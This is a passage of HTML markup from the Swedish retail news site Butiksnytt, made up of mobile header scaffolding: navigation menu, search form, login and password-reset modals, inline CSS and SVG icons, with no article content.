            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-butiksnytt-container"><ul id="menu-butiksnytt-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/">Produktnytt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20577"><a href="https://www.butiksnytt.se/kronika/">DEBATT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/">Nytt jobb</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.butiksnytt.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.butiksnytt.se/integritetspolicy/">INTEGRITETSPOLICY</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4{position:relative}.tdi_4 .tdc-row-divider{overflow:hidden}.tdi_4 .tdc-row-divider-bottom .tdm-svg{height:200px;fill:#ffffff}.tdi_4 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_4 .tdc-row-divider-bottom{bottom:px}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>.tdi_3_rand_style{background-color:rgba(0,0,0,0)!important}@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}.tdi_3_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,rgba(0,0,0,0.6),rgba(6,11,40,0.6))!important}</style></div><div class="tdc-row-divider"><div class="tdc-divider18 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,460V380l7.9,7.941,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L257.7,380l7.73,7.94,7.42-7.94,7.729,7.94L288,380l7.729,7.94,7.42-7.94,7.729,7.94L318.3,380l7.729,7.94,7.42-7.94,7.729,7.94L348.6,380l7.73,7.94,7.42-7.94,7.729,7.94L378.9,380l7.729,7.94,7.42-7.94,7.729,7.94L409.2,380l7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.419-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94L863.67,380l7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L1000,380l7.9,7.941,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.41-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L1288,380l7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L2000,380v80H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_8{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_8,.tdi_8 .tdc-inner-columns{display:block}.tdi_8 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_8:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}}@media (max-width:767px){.tdi_8{width:auto!important;position:relative}}</style>
<div class="tdi_7_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_7_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(17,0,33,0.9),rgba(5,29,45,0.9))!important}}</style></div><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10 .vc_column-inner>.wpb_wrapper,.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_10{padding-top:3px!important;padding-bottom:3px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>@media (max-width:767px){.tdi_11{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_11{display:inline-block}.tdi_11 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_11 .tdb-mobile-menu-button svg{width:27px}.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_11 .tdb-mobile-menu-button{color:rgba(255,255,255,0.6)}.tdi_11 .tdb-mobile-menu-button svg,.tdi_11 .tdb-mobile-menu-button svg *{fill:rgba(255,255,255,0.6)}.tdi_11 .tdb-mobile-menu-button:hover{color:#ff9d00}.tdi_11 .tdb-mobile-menu-button:hover svg,.tdi_11 .tdb-mobile-menu-button:hover svg *{fill:#ff9d00}@media (max-width:767px){.tdi_11 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-top:1px!important;margin-right:-10px!important;margin-left:10px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_12{display:inline-block;float:right;clear:none}.tdi_12 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-header-search-button-mob svg{width:22px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_12 .tdb-header-search-button-mob{color:rgba(255,255,255,0.6)}.tdi_12 .tdb-header-search-button-mob svg,.tdi_12 .tdb-header-search-button-mob svg *{fill:rgba(255,255,255,0.6)}.tdi_12 .tdb-header-search-button-mob:hover{color:#ff9d00}@media (max-width:767px){.tdi_12 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-top:1px!important;margin-left:10px!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-head-usr-avatar{margin-right:10px;border-radius:50px}.tdi_13 .tdb-head-usr-name{margin-right:20px;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_13 .tdb-head-usr-log i{font-size:16px;color:rgba(255,255,255,0.6)}.tdi_13 .tdb-head-usr-log-icon-svg svg{width:16px}.tdi_13 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px;top:0px}.tdi_13 .tdb-head-usr-name:hover{color:#ff9d00}.tdi_13 .tdb-head-usr-log{color:rgba(255,255,255,0.6);font-family:Montserrat!important;font-size:12px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_13 .tdb-head-usr-log-icon-svg svg,.tdi_13 .tdb-head-usr-log-icon-svg svg *{fill:rgba(255,255,255,0.6);fill:rgba(255,255,255,0.6)}.tdi_13 .tdb-head-usr-log:hover{color:#ff9d00}.tdi_13 .tdb-head-usr-log:hover svg,.tdi_13 .tdb-head-usr-log:hover svg *{fill:#ff9d00}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon td-icon-user"></i><span class="tdb-head-usr-log-txt">Logga in/Gå med</span></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:10px!important;margin-bottom:20px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_14 .tdb-logo-a,.tdi_14 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_14 .tdb-logo-svg-wrap{display:block}.tdi_14 .tdb-logo-img-wrap{display:none}.tdi_14 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;}.tdi_14 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_14 .tdb-logo-icon-svg svg{width:60px}.tdi_14 .tdb-logo-icon{top:0px;display:block}.tdi_14 .tdb-logo-text-title{background:-webkit-linear-gradient(-30deg,#ff4c93,#fff200);background:linear-gradient(-30deg,#ff4c93,#fff200);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Monoton!important;font-size:80px!important;line-height:1!important;text-transform:uppercase!important;}html[class*='ie'] .tdi_14 .tdb-logo-text-title{background:none;color:#fff200}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tdb-logo-img{max-width:50px}.tdi_14 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_14 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_14 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_14 .tdb-logo-text-title{font-size:54px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdb-logo-img{max-width:50px}.tdi_14 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_14 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_14 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_14 .tdb-logo-text-title{font-size:46px!important;}}@media (max-width:767px){.tdi_14 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_14 .tdb-logo-img{max-width:300px}.tdi_14 .tdb-logo-img-wrap{display:block}.tdi_14 .tdb-logo-text-title{display:block;font-size:44px!important;}.tdi_14 .tdb-logo-text-tagline{display:block;font-size:9px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.butiksnytt.se/wp-content/uploads/2024/08/BUTIKSNYTT_LOGGA_BLA1.png" src="https://www.butiksnytt.se/wp-content/uploads/2024/08/BUTIKSNYTT_LOGGA_BLA1.png" alt="Logo"  title=""  width="1200" height="335" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_16{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_16:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_16:before{width:100%}}}@media (max-width:767px){.tdi_16{position:relative}}</style>
<div class="tdi_15_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_15_rand_style{background-color:rgba(0,0,0,0.7)!important}}</style></div><div id="tdi_17" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_18,.tdi_18 .tdc-columns{min-height:0}.tdi_18:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}.tdi_18,.tdi_18 .tdc-columns{display:block}.tdi_18 .tdc-columns{width:100%}.tdi_18:before,.tdi_18:after{display:table}.tdi_18{z-index:1000!important;position:relative}.tdi_18 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_18{padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_18{padding-top:4px!important;padding-bottom:4px!important;position:relative}}</style>
<div class="tdi_17_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_17_rand_style{background-color:rgba(0,0,0,0)!important}}.tdi_17_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(60deg,rgba(17,0,33,0.9),rgba(4,29,45,0.9))!important}</style></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_20{vertical-align:middle}}@media (max-width:767px){.tdi_20{width:40px!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{margin-top:2px!important;margin-left:-12px!important}}</style>
<style>.tdi_21{display:inline-block}.tdi_21 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_21 .tdb-mobile-menu-button svg{width:27px}.tdi_21 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_21 .tdb-mobile-menu-button{color:rgba(255,255,255,0.6)}.tdi_21 .tdb-mobile-menu-button svg,.tdi_21 .tdb-mobile-menu-button svg *{fill:rgba(255,255,255,0.6)}.tdi_21 .tdb-mobile-menu-button:hover{color:#ff9d00}.tdi_21 .tdb-mobile-menu-button:hover svg,.tdi_21 .tdb-mobile-menu-button:hover svg *{fill:#ff9d00}@media (max-width:767px){.tdi_21 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_21 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_23{vertical-align:middle}}@media (max-width:767px){.tdi_23{width:calc(100% - 80px)!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
